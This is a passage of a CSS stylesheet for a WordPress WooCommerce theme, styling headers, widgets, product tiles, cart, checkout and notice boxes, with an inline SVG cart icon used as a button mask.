        padding-left: 1.5rem;
        max-height: 35px;
    }

    .header-address p {
        width: 10rem;
        margin: 0 0 0 10px;
    }

    .header-phone {
        margin-left: 15px;
    }

    .header-phone p {
        margin-bottom: 0;
    }
}

@media (max-width: 1199px) {
    .header-address path {
        fill: var(--title-color);
    }

    .header-address a:hover path {
        fill: var(--primary-color);
    }

    .header-address a {
        margin-right: 1rem;
    }

    .header-address p {
        margin: 0 0.5rem;
    }

    .header-info {
        order: -1;
        margin-bottom: 1rem;
        margin-left: 1rem;
        margin-right: 1rem;
    }

    .header-info-empty {
        order: -1;
        margin-top: 1rem;
    }

    .header-phone {
        display: flex;
        align-items: center;
    }

    .header-phone a {
        display: flex;
        flex-wrap: wrap;
        margin-top: 0.75rem;
        margin-bottom: 0.75rem;
    }

    .header-phone p {
        margin: auto;
    }

    .h-call-us {
        padding: 0 0.5rem;
    }

    .wp-calendar-nav {
        width: 40vw;
        margin: 1rem auto auto auto;
        text-align: center;
    }

    .calendar_wrap * {
        font-size: 15px;
        letter-spacing: -0.009em;
    }
}

@media (min-width: 1200px) {
    .wp-calendar-nav {
        text-align: center;
    }
}

@media (max-width: 414px) {
    .header-address svg {
        flex-basis: 31px;
    }
}

@media (max-width: 408px) {
    .calendar_wrap {
        padding: 1.5rem 1rem;
    }
}

@media (min-width: 1200px) {
    .wp-calendar-table td,
    .wp-calendar-table th {
        padding: 9px;
    }
}

@media (min-width: 1200px) and (max-width: 1540px) {
    #pr-nav {
        padding-left: 1rem;
        padding-right: 1rem;
    }

    .custom-logo {
        margin-left: 1rem;
        margin-right: 1rem;
    }

    .header-icons,
    .header-info {
        margin-right: 2rem;
        margin-left: 0;
    }

    #primary-menu > li:nth-last-child(3) .dropdown-menu,
    #primary-menu > li:nth-last-child(2) .dropdown-menu,
    #primary-menu > li:last-child .dropdown-menu {
        width: 255px;
    }

    #primary-menu > li:nth-last-child(2) .dropdown-menu {
        left: -80%;
    }

    #primary-menu > li:last-child .dropdown-menu {
        left: -200%;
    }

    #primary-menu > li:nth-last-child(3) .dropdown-menu .dropdown-item,
    #primary-menu > li:nth-last-child(2) .dropdown-menu .dropdown-item,
    #primary-menu > li:last-child .dropdown-menu .dropdown-item {
        white-space: normal;
    }
}

.entry-categories-inner a {
    font-weight: 600;
}

.widget-title:before,
.single-product .product_meta > span:before,
form[name="checkout"] h4:before,
.ngg-album-compact h4 .ngg-album-desc:before,
.wpcf7-form .theme-contact-form h6:before,
.comments-header .comment-reply-title:before,
.woocommerce-tabs h5:before,
.related.products h6:before,
.upsells.products h6:before,
.woocommerce div.product form.cart .variations label:before,
#review_form .comment-reply-title:before,
.woocommerce ul.product_list_widget li .reviewer:before,
.woocommerce-result-count:before,
.cart_totals h4:before,
.h5-styled:before {
    content: '|';
    width: 8px;
    display: inline-block;
    font-weight: 600;
    font-size: 18px;
    letter-spacing: -0.014em;
    color: var(--primary-color);
    margin-right: 0.25rem;
}

.ngg-album-compact h4 .ngg-album-desc:before {
    margin-right: 0.5rem;
}

.comments-header .comment-reply-title:before,
.wpcf7-form .theme-contact-form h6:before,
#review_form .comment-reply-title:before,
.single-product .product_meta > span::before {
    margin-right: 0.5rem;
    font-size: 21px;
}

.related.products h6:before,
.upsells.products h6:before {
    margin-right: 12px;
    font-size: 19px;
}

.woocommerce-tabs h5:before {
    margin-right: 1rem;
    font-size: 24px;
}

.woocommerce-tabs h5.woocommerce-Reviews-title:before {
    margin-right: 0.5rem;
}

.woocommerce-Tabs-panel--description p {
    line-height: 1.7em;
}

#review_form .comment-reply-title:before {
    align-items: center;
    display: none;
}

.woocommerce .comment-form-rating p.stars a:hover {
    color: var(--primary-color);
}

.h5-styled:before {
    font-size: 24px;
    margin-right: 14px;
}

.cart_totals h4:before {
    font-size: 24px;
    width: 20px;
    margin-right: 5px;
}

.woocommerce ul.product_list_widget li .reviewer:before {
    width: 9px;
    font-size: 12px;
    margin-right: 0;
    font-weight: 500;
}

.widget .children li a:before,
.widget.widget_nav_menu .sub-menu li a:before {
    content: ' - ';
    width: 12px;
    display: inline-flex;
    font-weight: 700;
    font-size: 24px;
    line-height: 1;
    margin-right: 0.25rem;
    letter-spacing: -0.019em;
}

#site-footer .widget .children li a:before {
    color: var(--fw-title-color);
}

.single-product .product_meta > span::before {
    font-size: 16px;
    letter-spacing: -0.011em;
}

.widget.widget_nav_menu .sub-menu {
    margin-top: 0.5rem;
}

.widget.widget_nav_menu .sub-menu li {
    margin-bottom: 0.5rem;
}

.widget.widget_nav_menu .sub-menu a {
    font-size: 14px;
    letter-spacing: -0.006em;
}

.woocommerce-result-count:before {
    font-size: 15px;
    letter-spacing: -0.009em;
}

.widget.widget_nav_menu .sub-menu .sub-menu {
    margin-left: 1rem;
}

.layout-shadow-box article .entry-content {
    padding: 3rem;
    position: relative;
    background: #ffffff;
}

@media (max-width: 1199px) {
    .layout-shadow-box article .entry-content {
        padding: 1rem;
    }

    #bg-header,
    #bg-footer {
        width: 1199px;
    }
}

#bg-footer * {
    fill: var(--footer-bg-color);
}

.woocommerce div.product .woocommerce-tabs .panel {
    background-color: #f8f8f8;
    padding: 1rem 3rem 2rem 3rem;
    border: none;
    position: relative;
    margin-bottom: 2rem;
    box-shadow: unset !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    color: var(--header-text-color-hover);
    margin-right: 0.25rem;
    font-weight: 700;
}

.widget-title:before {
    margin-right: 0.5rem;
    font-size: 16px;
}

form[name="checkout"] h4:before {
    margin-right: 0.5rem;
    font-size: 18px;
    letter-spacing: -0.014em;
}

.single-post article,
.section-inner {
    position: relative;
}

.blog-tile-content .entry-excerpt p {
    display: -webkit-box;
    /*noinspection CssUnknownProperty*/
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    max-height: 5rem;
    font-size: 16px;
    line-height: 1.5;
    letter-spacing: -0.011em;
    color: var(--blog-tile-content);
}

.blog-tile .entry-categories-inner a {
    font-weight: 600;
    margin-bottom: 0.5rem;
    letter-spacing: -0.011em;
    font-size: 16px;
}

.blog-tile-content .entry-excerpt {
    max-height: 5rem;
    text-align: left;
}

.blog-tile {
    max-width: 900px;
}

.blog .container {
    max-width: 1300px;
}

.sidebar-shop,
.sidebar-single-product,
.blog .col-lg-4 {
    background: #f8f8f8;
    border-radius: 12px;
    padding-right: 15px;
    padding-left: 15px !important;
}

@media (min-width: 768px) and (max-width: 1199px) {

    .blog .container {
        max-width: 628px;
    }
}

@media  (max-width: 1199px) {
    .blog-tile {
        margin: 0 1rem 2.5rem 1rem;
    }
}

/* end LAYOUT */
/* ============================================================================================================== */
/*
 * 6. WOOCOMMERCE GENERAL
 */

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    float: left;
    position: relative;
    width: 22.05%;
    margin-left: 0;
    text-align: center;
    background: #fff;
    transition: all 0.215s ease-out;
    overflow: visible;
    padding: 0;
    border: 1px solid #ffffff;
}

@media (min-width: 769px) {
    .woocommerce ul.products.columns-2 li.product,
    .woocommerce-page ul.products.columns-2 li.product {
        min-height: 521px;
    }

    .woocommerce ul.products.columns-3 li.product,
    .woocommerce-page ul.products.columns-4 li.product {
        min-height: 305px;
    }

    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        display: flex;
        flex-flow: column;
        align-items: center;
        justify-content: flex-start;
    }
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
    display: block;
    width: 100%;
}

.woocommerce ul.products.columns-2 li.product,
.woocommerce-page ul.products.columns-2 li.product {
    padding: 2rem 2rem .5rem 2rem;
}

.woocommerce .woocommerce-breadcrumb {
    margin-bottom: 2rem;
    font-size: 14px;
    line-height: 19px;
    letter-spacing: -0.006em;
    color: #959FB0;
    display: none;
}

.elementor-shortcode .woocommerce ul.products li.product,
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product,
.woocommerce-message {
    box-shadow: var(--block-box-shadow);
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    border-radius: 6px;
    border: 1px solid var(--primary-color);
    width: 40px;
    min-width: 40px;
    height: 40px;
    object-fit: cover;
    background: #fff;
    margin: 0.65rem 20px -1.5rem 0;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
    background: var(--primary-bg-color);
    padding: 1.5rem !important;
    border-radius: 12px;
}

.woocommerce-mini-cart-item .remove {
    background: #fff;
}

.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding: 1rem 1.5rem 1.5rem 1.5rem !important;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    position: absolute;
    top: 1rem;
    left: 53px;
    width: 22px;
    height: 22px;
    font-size: 18px;
    line-height: 22px;
    text-align: center;
    letter-spacing: -0.014em;
    align-items: center;
    padding: 0;
    z-index: 1;
    border: 1px solid;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover {
    background: var(--primary-color);
    color: white !important;
}

.woocommerce .widget_shopping_cart ul.product_list_widget li a {
    align-items: unset;
    margin-top: 1rem;
}

.woocommerce .widget_shopping_cart ul.cart_list li img,
.woocommerce .widget_shopping_cart ul.product_list_widget li img {
    margin-top: 0.65rem;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    text-align: center;
    color: var(--price-tile-color);
    padding: 1.5rem 0 .5rem 0;
    font-weight: 600;
    font-size: 18px;
    line-height: 1.25;
    letter-spacing: -0.014em;
}

.woocommerce ul.products li.product .price {
    margin-top: .5rem;
    margin-bottom: .5rem;
    text-align: center;
    font-weight: 600;
    color: var(--price-color);
    font-size: 16px;
    line-height: 27px;
    letter-spacing: -0.011em;
}

.woocommerce ul.products li.product .price ins {
    font-weight: 700;
}

.woocommerce ul.products li.product a img {
    border-radius: 12px 12px 0 0;
    transition: all 0.45s ease-in-out;
    max-height: 18rem;
    margin: auto;
    object-fit: contain;
    width: 100%;
    background: #f3f3f3;
}

.woocommerce ul.product_list_widget li a {
    display: flex;
    font-weight: normal;
    margin-bottom: 0.25rem;
}

.woocommerce ul.product_list_widget li {
    margin-bottom: 10px;
    color: var(--primary-color);
    min-height: 100px;
}

.woocommerce ul.product_list_widget li a {
    align-items: center;
}

main .widget {
    margin: 0 0 2rem 0;
    padding: 32px 28px 10px 28px;
    border: none;
    position: relative;
}

@media (max-width: 1199px) {
    main .widget {
        margin: 0 0 1.5rem;
    }

    body .ngg-albumoverview.default-view .ngg-album-compact:before,
    main .widget:before {
        right: -15px;
    }
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    margin-bottom: 2rem;
}

.elementor-shortcode .woocommerce ul.products li.product {
    margin-bottom: 0;
}

.woocommerce ul.products li.product .star-rating {
    font-size: 16px;
    letter-spacing: -0.011em;
    margin: 0.5rem auto 1rem auto;
}

.woocommerce-MyAccount-navigation {
    margin-bottom: 1rem;
}

/* Fix for mobile to display one column instead of two */
@media (max-width: 768px) {
    .woocommerce ul.products[class*=columns-] li.product,
    .woocommerce-page ul.products[class*=columns-] li.product {
        width: 100%;
        margin: 1rem 0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
        display: none;
    }

    .container-product .content-single-product,
    .container-product .sidebar-single-product {
        max-width: 415px;
        margin: auto;
    }
}

.woocommerce div.product form.cart .variations label {
    word-break: break-all;
}

.woocommerce table.shop_table,
.woocommerce form.checkout,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.comments-wrapper,
.author-bio,
.woocommerce-MyAccount-navigation,
.woocommerce-error,
.woocommerce-info {
    background-color: #ffffff;
    padding: 32px;
    border: none;
    position: relative;
}

.woocommerce-message {
    background-color: #ffffff;
    border-radius: 8px;
    color: var(--title-color);
    position: relative;
}

/* Default boxes styles */
.woocommerce table.shop_table,
.woocommerce form.checkout,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.comments-wrapper,
.author-bio,
.woocommerce-MyAccount-navigation,
.woocommerce-error,
.woocommerce-info,
.product-header,
.woocommerce div.product .woocommerce-tabs .panel,
.single-post .featured-media img,
.archive #site-content,
.search #site-content,
.elementor-widget-wp-widget-media_audio,
.woocommerce-MyAccount-content,
.woocommerce-account.woocommerce-page.woocommerce-lost-password .entry-content .woocommerce > p,
.woocommerce-ResetPassword.lost_reset_password,
.layout-shadow-box article .entry-content,
.woocommerce .woocommerce-customer-details address,
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    box-shadow: var(--block-box-shadow);
    border-radius: 12px;
}

/* Default mobile boxes styles */
@media (max-width: 1199px) {
    .woocommerce table.shop_table,
    .woocommerce form.checkout,
    .woocommerce form.checkout_coupon,
    .woocommerce form.login,
    .woocommerce form.register,
    .comments-wrapper,
    .author-bio,
    .woocommerce-MyAccount-navigation,
    main .widget,
    .woocommerce-error,
    .woocommerce-info,
    .product-header,
    .woocommerce div.product .woocommerce-tabs .panel,
    .blog-tile,
    .single-post .featured-media img,
    .blog .pagination-wrapper,
    .woocommerce-pagination,
    .archive #site-content,
    .search #site-content,
    .woocommerce-MyAccount-content,
    .woocommerce-account.woocommerce-page.woocommerce-lost-password .entry-content .woocommerce > p,
    .woocommerce-ResetPassword.lost_reset_password,
    .layout-shadow-box article .entry-content,
    .woocommerce .woocommerce-customer-details address,
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        border-radius: 8px;
    }
}

.woocommerce-message::before {
    color: var(--success-icon-color);
    content: "\e015";
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
    display: flex;
    height: 100%;
    align-items: center;
    top: 0;
    left: unset;
    right: 1.5rem;
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
    float: unset;
    background: none;
    color: var(--primary-color);
    font-size: 16px;
    line-height: 1.5;
    padding: 0;
    margin-right: 0.5rem;
    letter-spacing: -0.011em;
    box-shadow: none;
}

.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce-page .woocommerce-error .button:hover,
.woocommerce-page .woocommerce-info .button:hover,
.woocommerce-page .woocommerce-message .button:hover {
    background: none !important;
    color: var(--primary-links-hover-color);
}

.woocommerce-MyAccount-content .woocommerce-error,
.woocommerce-MyAccount-content .woocommerce-info,
.woocommerce-MyAccount-content .woocommerce-message {
    border: 1px solid var(--primary-color);
    box-shadow: none;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
    background-color: var(--primary-bg-color);
    color: #515151;
    font-weight: 500;
    border-radius: 0.5rem;
    margin-bottom: 1rem;
    margin-top: 1rem;
    font-size: 14px;
    line-height: 19px;
    letter-spacing: -0.006em;
}

#add_payment_method #payment ul.payment_methods li input,
.woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input {
    margin: 0 0.5em 0 0;
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
    border: 1em solid transparent;
    border-bottom-color: var(--primary-bg-color);
}

.woocommerce-checkout-review-order-table thead th {
    font-size: 21px;
    letter-spacing: -0.018em;
}

#order_review_heading {
    margin-bottom: 1em;
}

.woocommerce .woocommerce-checkout table.shop_table tfoot .cart-subtotal td {
    color: var(--primary-color);
}

.woocommerce .woocommerce-checkout table.shop_table tbody tr:last-child td {
    padding-bottom: 2rem;
}

.woocommerce .woocommerce-checkout table.shop_table td,
.woocommerce .woocommerce-checkout table.shop_table th {
    border-color: #fff;
}

.woocommerce-checkout #billing_address_2_field {
    margin-top: -0.5rem;
}

.wc_payment_methods li > label,
.comment-form-cookies-consent label {
    cursor: pointer;
    font-size: 18px;
    line-height: 1.5;
    transition: all 0.3s;
    letter-spacing: -0.014em;
}

.wc_payment_methods li > label:hover {
    color: var(--primary-color);
}

.woocommerce .woocommerce-customer-details address {
    border: unset;
    background-color: #ffffff;
    padding: 2rem;
    margin-bottom: 4rem !important;
}

.woocommerce .woocommerce-order-details thead th {
    font-size: 20px;
    letter-spacing: -0.017em;
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone {
    margin-top: 0.5rem;
}

.wc_payment_methods li {
    padding-bottom: 0.5rem;
}

.woocommerce form.checkout_coupon button {
    white-space: pre;
    padding: 0.8125em 1.5425em;
    min-width: 160px;
    height: 50px;
}

#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    margin-left: 0.5rem;
}

.woocommerce-ResetPassword.lost_reset_password label {
    width: 100%;
}

.woocommerce-info::before {
    color: var(--primary-color);
}

.cart_totals h4 {
    font-weight: 600;
    font-size: 24px;
    letter-spacing: -0.021em;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    padding: 1rem 3.5rem 1rem 2rem;
    border: none;
    color: var(--title-color);
    z-index: 1;
}

.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a {
    margin-left: 0.5rem;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    font-weight: 600;
}

.woocommerce div.product form.cart {
    margin-bottom: 0.5rem;
    margin-top: 1.5rem;
}

.woocommerce-error::after,
.woocommerce-info::after,
.woocommerce-message::after {
    display: none;
}

.woocommerce div.product form.cart div.quantity {
    margin-right: 1rem;
}

.woocommerce-variation-price {
    margin-bottom: 1rem;
}

.woocommerce ul.products li.product a.added_to_cart.wc-forward {
    position: absolute;
    bottom: 9px;
    font-size: 14px;
}

.woocommerce-cart-form__cart-item .product-subtotal,
.woocommerce-cart-form__cart-item .product-price {
    color: var(--primary-color);
    font-weight: 600;
}

/* For product page*/
.woocommerce .summary a.button.added::after {
    right: 3.5rem;
}

.woocommerce .summary a.button.added:hover,
.woocommerce .summary a.button.loading:hover {
    color: transparent;
}

.woocommerce .summary a.button.loading {
    padding-right: 2em;
}

.woocommerce ul.products li.product .button.loading:before,
.woocommerce ul.products li.product .button.added:before {
    display: none;
}

.woocommerce .summary a.button.loading::after {
    right: 3.5rem;
    padding: 0;
    top: 1.23536em;
}

.woocommerce ul.products li.product .button.loading,
.woocommerce ul.products li.product .button.added,
.woocommerce .button.loading,
.woocommerce .button.added {
    color: transparent !important;
    background-color: var(--primary-color) !important;
    opacity: 1;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after,
.woocommerce #respond input#submit.added::after,
.woocommerce a.button.added::after,
.woocommerce button.button.added::after,
.woocommerce input.button.added::after {
    position: absolute;
    color: #fff;
    right: 0;
    top: 0;
    width: 100%;
    margin-left: 0;
    margin-top: 9px;
}

.woocommerce ul.products li.product .button:before {
    content: '###';
    color: transparent;
    -webkit-mask: url('data:image/svg+xml;utf8, <svg viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"/><path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"/><path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"/> </svg>') no-repeat 100% 30%;
    mask: url('data:image/svg+xml;utf8, <svg viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"/><path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"/><path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"/> </svg>') no-repeat 100% 30%;
    margin-right: 0.65em;
    width: 14px;
    display: inline-flex;
    transition: all 0.45s;
    line-height: 14px;
}

.woocommerce ul.products li.product .button:before {
    background-color: #fff;
}

.woocommerce ul.products li.product .button:before {
    background-color: var(--primary-color);
}

.woocommerce ul.products li.product .button:hover:before {
    background-color: #fff;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
    padding: 1rem;
    margin-bottom: 1rem;
}

.woocommerce a.remove {
    font-size: 32px;
    padding: 0;
    line-height: 25px;
    font-weight: 600;
    color: var(--primary-color) !important;
    transition: all .215s ease;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: serif;
    overflow: visible;
    letter-spacing: 0;
}

.woocommerce a.remove:active,
.woocommerce a.remove:hover {
    background: transparent;
    color: var(--title-color) !important;
}

.woocommerce-mini-cart__buttons.buttons {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-bottom: 0;
}

.woocommerce-cart table.cart img {
    min-width: 100px;
    width: 100px;
    border: 1px solid var(--primary-color);
    border-radius: 20px;
    height: 100px;
    object-fit: cover;
    background: #fff;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    margin-right: 0.5rem;
}

.woocommerce nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul {
    border-color: transparent;
    margin: 0 0.25rem;
}

.woocommerce-pagination {
    margin-bottom: 2rem;
    padding: 1rem 1rem 0.5rem 1rem;
    background: #fff;
    position: relative;
}

#comments .woocommerce-pagination {
    box-shadow: unset;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    padding: 10px 15px;
    font-size: 18px;
    font-weight: 500;
    letter-spacing: -0.014em;
}

.woocommerce .woocommerce-ordering select,
.woocommerce div.product form.cart .variations select {
    border-radius: 8px;
    font-weight: 400;
    border: none;
    padding: 10px 16px;
    background-color: #ededed;
    color: #666666;
    text-overflow: ellipsis;
    white-space: nowrap;
    cursor: pointer;
    transition: all 300ms ease;
    max-width: 11rem;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    font-size: 15px;
    line-height: 19px;
    letter-spacing: -0.009em;
}

.woocommerce .woocommerce-ordering select:hover,
.woocommerce div.product form.cart .variations select:hover {
    background-color: #e6e6e6;
}

.woocommerce .woocommerce-ordering {
    margin-bottom: 2rem;
    position: relative;
    display: flex;
    align-items: center;
}

.woocommerce-result-count {
    border: unset;
    padding: 0.5rem 0;
    color: var(--title-color);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.5;
    font-family: inherit;
    letter-spacing: -0.011em;
}

@media (max-width: 550px) {
    .woocommerce .woocommerce-result-count {
        width: 100%;
    }

    .woocommerce .woocommerce-ordering {
        float: left;
        margin-bottom: 1rem;
    }
}

.woocommerce .star-rating {
    font-size: 16px;
    height: 16px;
    width: 6.4em;
    letter-spacing: -0.011em;
}

.woocommerce .star-rating::before {
    color: var(--primary-color);
}

.woocommerce table.shop_table td,
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
    border-top: 1px solid #f5f5f7;
}

.woocommerce table.shop_table {
    border: none;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
    border-bottom: 1px solid #f5f5f7;
}

.woocommerce-thankyou-order-received {
    color: var(--primary-color);
    font-weight: bold;
    font-size: 30px;
    line-height: 41px;
    letter-spacing: -0.021em;
    margin-bottom: 2rem;
}

.woocommerce-order-received .woocommerce-thankyou-order-details {
    border: 1px solid var(--primary-color);
    border-radius: 0.5rem;
    padding: 2rem 2rem 0 2rem;
    margin-bottom: 2rem !important;
}

.woocommerce-order-received .woocommerce-thankyou-order-details li {
    margin-bottom: 2rem;
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before,
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before {
    color: var(--primary-color);
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: unset;
}

@media (min-width: 769px) {
    .woocommerce form.checkout {
        padding: 1rem 3rem;
    }

    .woocommerce form.checkout_coupon,
    .woocommerce form.login,
    .woocommerce form.register {
        padding: 2rem 3rem;
    }

    .woocommerce #content table.cart td.actions,
    .woocommerce table.cart td.actions,
    .woocommerce-page #content table.cart td.actions,
    .woocommerce-page table.cart td.actions {
        padding: 2rem;
    }

    td[data-title="Shipping"] {
        max-width: 340px;
    }
}

@media (max-width: 768px) {
    .woocommerce form.checkout {
        padding: 0.5rem 1.5rem;
    }

    .woocommerce form.checkout_coupon,
    .woocommerce form.login,
    .woocommerce form.register {
        padding: 1.5rem;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        width: 100%;
        border-radius: 4px;
        padding: 0;
        margin-bottom: 0.25rem;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 1rem;
        line-height: 1;
        width: 100%;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
        background-color: #f8f8f8;
        border-radius: 8px;
        padding: 1.5rem;
        border: none;
        position: relative;
        margin-bottom: 2rem;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        border-bottom-color: #e5e5e5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li:before,
    .woocommerce div.product .woocommerce-tabs ul.tabs li:after {
        display: none;
    }
}

.woocommerce-form-coupon .form-row.form-row-first,
